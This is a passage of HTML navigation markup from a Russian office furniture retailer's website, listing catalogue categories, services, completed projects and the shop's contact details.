																<span class="name color-theme-hover">Ресепшн Формула</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/z2/" title="Серия Z2">
																<span class="name color-theme-hover">Серия Z2</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/valde/" title="Серия Valde">
																<span class="name color-theme-hover">Серия Valde</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_orgspace/" title="Ресепшн Orgspace">
																<span class="name color-theme-hover">Ресепшн Orgspace</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/_a4/" title="Серия А4">
																<span class="name color-theme-hover">Серия А4</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/seyfy_i_shkafy/" class="color-theme-hover" title="Сейфы и металлическая мебель">
												<span class="name option-font-bold">Сейфы и металлическая мебель</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/" title="Архивные шкафы">
																<span class="name color-theme-hover">Архивные шкафы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/" title="Бухгалтерские шкафы">
																<span class="name color-theme-hover">Бухгалтерские шкафы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/" title="Шкафы картотечные">
																<span class="name color-theme-hover">Шкафы картотечные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/" title="Кэшбоксы и другая продукция">
																<span class="name color-theme-hover">Кэшбоксы и другая продукция</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/seyfy/" title="Сейфы">
																<span class="name color-theme-hover">Сейфы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/" title="Шкафы для одежды">
																<span class="name color-theme-hover">Шкафы для одежды</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/" title="Производственная мебель">
																<span class="name color-theme-hover">Производственная мебель</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/" title="Медицинская мебель и изделия">
																<span class="name color-theme-hover">Медицинская мебель и изделия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/" title="Металлические стеллажи">
																<span class="name color-theme-hover">Металлические стеллажи</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/" title="Другая металлическая мебель">
																<span class="name color-theme-hover">Другая металлическая мебель</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/kartoteki/" title="Картотеки">
																<span class="name color-theme-hover">Картотеки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/" title="Шкафы для офиса">
																<span class="name color-theme-hover">Шкафы для офиса</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/" title="Шкафы для раздевалок (локеры)">
																<span class="name color-theme-hover">Шкафы для раздевалок (локеры)</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/" title="Скамейки, подставки, аксессуары и опции">
																<span class="name color-theme-hover">Скамейки, подставки, аксессуары и опции</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/zhurnalnye_stoly/" class="color-theme-hover" title="Журнальные столы">
												<span class="name option-font-bold">Журнальные столы</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/zaly_ozhidaniya/" class="color-theme-hover" title="Мебель для залов ожидания">
												<span class="name option-font-bold">Мебель для залов ожидания</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/trio1/" title="Серия Трио">
																<span class="name color-theme-hover">Серия Трио</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/voyazh/" title="Серия Вояж">
																<span class="name color-theme-hover">Серия Вояж</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/voyazh_bp/" title="Серия Вояж БП">
																<span class="name color-theme-hover">Серия Вояж БП</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/standart1/" title="Серия Стандарт">
																<span class="name color-theme-hover">Серия Стандарт</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/still/" title="Серия Стилл">
																<span class="name color-theme-hover">Серия Стилл</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/tamerlan/" title="Серия Тамерлан">
																<span class="name color-theme-hover">Серия Тамерлан</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/troya_4p/" title="Серия Троя 4П">
																<span class="name color-theme-hover">Серия Троя 4П</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/ferrum/" title="Серия Феррум">
																<span class="name color-theme-hover">Серия Феррум</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/ferrum1/" title="Серия Феррум+">
																<span class="name color-theme-hover">Серия Феррум+</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/voyazh_2p/" title="Серия Вояж 2П">
																<span class="name color-theme-hover">Серия Вояж 2П</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/still_plus/" title="Серия Стилл+">
																<span class="name color-theme-hover">Серия Стилл+</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/troya_2p/" title="Серия Троя 2П">
																<span class="name color-theme-hover">Серия Троя 2П</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/troya/" title="Серия Троя">
																<span class="name color-theme-hover">Серия Троя</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/uyut/" title="Серия Уют">
																<span class="name color-theme-hover">Серия Уют</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/konferents_zaly/" class="color-theme-hover" title="Кресла для конференц-залов">
												<span class="name option-font-bold">Кресла для конференц-залов</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/rim_1/" title="Серия Рим-1">
																<span class="name color-theme-hover">Серия Рим-1</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/london/" title="Серия Лондон">
																<span class="name color-theme-hover">Серия Лондон</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/mifril/" title="Серия Мифрил">
																<span class="name color-theme-hover">Серия Мифрил</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/rim_2/" title="Серия Рим-2">
																<span class="name color-theme-hover">Серия Рим-2</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/eyva/" title="Серия Эйва">
																<span class="name color-theme-hover">Серия Эйва</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/ofisnye_peregorodki/" class="color-theme-hover" title="Офисные перегородки">
												<span class="name option-font-bold">Офисные перегородки</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/" title="Офисные перегородки Вектор">
																<span class="name color-theme-hover">Офисные перегородки Вектор</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/" title="Офисные перегородки Матрица">
																<span class="name color-theme-hover">Офисные перегородки Матрица</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/ofisnye_aksessuary/" class="color-theme-hover" title="Офисные аксессуары">
												<span class="name option-font-bold">Офисные аксессуары</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/" title="Общественные вешалки">
																<span class="name color-theme-hover">Общественные вешалки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/napolnye_veshalki/" title="Напольные вешалки">
																<span class="name color-theme-hover">Напольные вешалки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/" title="Костюмные вешалки">
																<span class="name color-theme-hover">Костюмные вешалки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/" title="Защитные напольные покрытия">
																<span class="name color-theme-hover">Защитные напольные покрытия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/zerkala/" title="Зеркала">
																<span class="name color-theme-hover">Зеркала</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/" title="Корзины для бумаг">
																<span class="name color-theme-hover">Корзины для бумаг</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" title="Настольные бювары">
																<span class="name color-theme-hover">Настольные бювары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/nastolnye_nabory/" title="Настольные наборы">
																<span class="name color-theme-hover">Настольные наборы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/" title="Офисные доски, флипчарты, экраны">
																<span class="name color-theme-hover">Офисные доски, флипчарты, экраны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/" title="Подставки для клавиатур, системных блоков и подставки для ног">
																<span class="name color-theme-hover">Подставки для клавиатур, системных блоков и подставки для ног</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/" title="Стойки для бутилированной воды">
																<span class="name color-theme-hover">Стойки для бутилированной воды</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/hotels/" class="color-theme-hover" title="Мебель для гостиниц">
												<span class="name option-font-bold">Мебель для гостиниц</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/" title="Гостиничная мебель Венеция New">
																<span class="name color-theme-hover">Гостиничная мебель Венеция New</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/gostinichnaya_mebel_kredo/" title="Гостиничная мебель Кредо">
																<span class="name color-theme-hover">Гостиничная мебель Кредо</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/mebel_dlya_gostinits_porto/" title="Мебель для гостиниц Порто">
																<span class="name color-theme-hover">Мебель для гостиниц Порто</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/modena/" title="Серия Модена">
																<span class="name color-theme-hover">Серия Модена</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/student/" title="Серия Студент">
																<span class="name color-theme-hover">Серия Студент</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/kukhonnaya_mebel/" class="color-theme-hover" title="Кухонная мебель">
												<span class="name option-font-bold">Кухонная мебель</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/mebel_dlya_launzh_zon/" class="color-theme-hover" title="Мебель для лаунж зон">
												<span class="name option-font-bold">Мебель для лаунж зон</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/capri/" title="Capri">
																<span class="name color-theme-hover">Capri</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/deli/" title="Deli">
																<span class="name color-theme-hover">Deli</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/alita/" title="Мебель для лаунж зон Alita">
																<span class="name color-theme-hover">Мебель для лаунж зон Alita</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m3/" title="Мебель для лаунж зон M3">
																<span class="name color-theme-hover">Мебель для лаунж зон M3</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m4/" title="Мебель для лаунж зон M4">
																<span class="name color-theme-hover">Мебель для лаунж зон M4</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m6/" title="Мебель для лаунж зон M6">
																<span class="name color-theme-hover">Мебель для лаунж зон M6</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m9/" title="Мебель для лаунж зон M9">
																<span class="name color-theme-hover">Мебель для лаунж зон M9</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m10/" title="Мебель для лаунж зон M10">
																<span class="name color-theme-hover">Мебель для лаунж зон M10</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m14/" title="Мебель для лаунж зон M14">
																<span class="name color-theme-hover">Мебель для лаунж зон M14</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m15/" title="Мебель для лаунж зон M15">
																<span class="name color-theme-hover">Мебель для лаунж зон M15</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m23/" title="Мебель для лаунж зон M23">
																<span class="name color-theme-hover">Мебель для лаунж зон M23</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m33/" title="Мебель для лаунж зон M33">
																<span class="name color-theme-hover">Мебель для лаунж зон M33</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m1/" title="Мебель для лаунж зон М1">
																<span class="name color-theme-hover">Мебель для лаунж зон М1</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m2/" title="Мебель для лаунж зон М2">
																<span class="name color-theme-hover">Мебель для лаунж зон М2</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/services/">
							<div class="link-title color-theme-hover">
																Услуги							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="dropdown-submenu  has_img">
																						<a href="/services/servisnye-sluzhby/" class="color-theme-hover" title="Сервисные службы">
												<span class="name option-font-bold">Сервисные службы</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/services/servisnye-sluzhby/sborka-mebeli/" title="Сборка мебели">
																<span class="name color-theme-hover">Сборка мебели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/services/servisnye-sluzhby/dostavka-mebeli/" title="Доставка мебели">
																<span class="name color-theme-hover">Доставка мебели</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/services/interier/" class="color-theme-hover" title="Интерьер">
												<span class="name option-font-bold">Интерьер</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/services/interier/podbor-i-rasstanovka-mebeli/" title="Подбор и расстановка мебели">
																<span class="name color-theme-hover">Подбор и расстановка мебели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/services/interier/dizayn-interera/" title="Дизайн интерьера">
																<span class="name color-theme-hover">Дизайн интерьера</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class=" active ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Гарантия на товар">
												<span class="name option-font-bold">Гарантия на товар</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/projects/">
							<div class="link-title color-theme-hover">
																Наши проекты							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/federalnye-obekty/" class="color-theme-hover" title="Федеральные объекты">
												<span class="name option-font-bold">Федеральные объекты</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;">
																<span class="name color-theme-hover">Международный аэропорт &quot;Казань&quot;</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ">
																<span class="name color-theme-hover">Министерство Лесного Хозяйства РТ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ">
																<span class="name color-theme-hover">Дворец земледелия РТ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет">
																<span class="name color-theme-hover">Иннополис Университет</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/sportivnye-obekty/" class="color-theme-hover" title="Спортивные объекты">
												<span class="name option-font-bold">Спортивные объекты</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва">
																<span class="name color-theme-hover">Стадион &quot;Лужники&quot;, г. Москва</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань">
																<span class="name color-theme-hover">Центр гимнастики, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань">
																<span class="name color-theme-hover">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань">
																<span class="name color-theme-hover">Стадион &quot;Мирас&quot;, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань">
																<span class="name color-theme-hover">Стадион &quot;Тулпар&quot;, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань">
																<span class="name color-theme-hover">Центр Бокса г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»">
																<span class="name color-theme-hover">Стадион «Казань-Арена»</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс">
																<span class="name color-theme-hover">Иннополис спорткомплекс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»">
																<span class="name color-theme-hover">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/komplektatsiya-obektov/" class="color-theme-hover" title="Комплектация объектов">
												<span class="name option-font-bold">Комплектация объектов</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле">
																<span class="name color-theme-hover">Офис Ходынское поле</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево">
																<span class="name color-theme-hover">Депо Руднево</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань">
																<span class="name color-theme-hover">Театр Кукол «Экият» г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань">
																<span class="name color-theme-hover">Гостиница Bilyar Palace, г. Казань</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/zou/" class="color-theme-hover" title="Здравоохранительные учреждения">
												<span class="name option-font-bold">Здравоохранительные учреждения</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань">
																<span class="name color-theme-hover">Республиканская клиническая больница, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань">
																<span class="name color-theme-hover">7 городская больница, г. Казань</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/licenses/" class="color-theme-hover" title="Лицензии">
												<span class="name option-font-bold">Лицензии</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Документы">
												<span class="name option-font-bold">Документы</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <div id="bxdynamic_header-auth-block1_start" style="display:none"></div><div id="bxdynamic_header-auth-block1_end" style="display:none"></div>
            <div id="bxdynamic_mobile-basket-with-compare-block1_start" style="display:none"></div><div id="bxdynamic_mobile-basket-with-compare-block1_end" style="display:none"></div>    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
        
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper fix-logo1 header-v28">
	<div class="logo_and_menu-row showed icons_top">
		<div class="maxwidth-theme wides logo-row ">
			<div class="content-block no-area">
				<div class = "subcontent">
					<div class="top-block lines-block items-wrapper header__top-inner">
												<div class="header__top-item dotted-flex-1 hide-dotted">
							<div class="menus">
									<ul class="menu topest">
					<li  >
				<a href="/sale/">
